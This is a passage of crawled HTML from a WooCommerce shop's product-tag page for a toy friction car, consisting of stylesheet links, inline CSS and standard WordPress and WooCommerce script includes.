

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamzaexpress.com/product-tag/sport-plastic-friction-car/
body_size: 68699
content:

<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/Article">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Sport Plastic Friction Car &#8211; Hamza Express</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Feed" href="https://hamzaexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Comments Feed" href="https://hamzaexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Sport Plastic Friction Car Tag Feed" href="https://hamzaexpress.com/product-tag/sport-plastic-friction-car/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hamzaexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hamzaexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767968454' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-152-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-926-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woocommerce-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-star-font-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-star-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-quick-view-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-quick-view.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/v4-shims.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/ionicons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-style-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/style.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-hamburgers-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/hamburgers.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-collapse-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/types/collapse.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-navbar-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/mobile-navbar.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://hamzaexpress.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='we-widgets-style-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-niche-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hamzaexpress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hamzaexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hamzaexpress.com/wp-json/wp/v2/product_tag/1938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamzaexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="sccss"></style><!-- WooVina CSS -->
<style type="text/css">
.page-header{background-color:#ffffff}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woovina-grid-list a.active,.woocommerce .woovina-grid-list a:hover,.woocommerce .woovina-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.woovina-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.woovina-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .woovina-custom-links li a:hover,body .custom-links-widget .woovina-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.woovina-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#333333}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.wvn-product-nav li a.wvn-nav-link:hover,.woocommerce div.product.wvn-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#wvn-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon 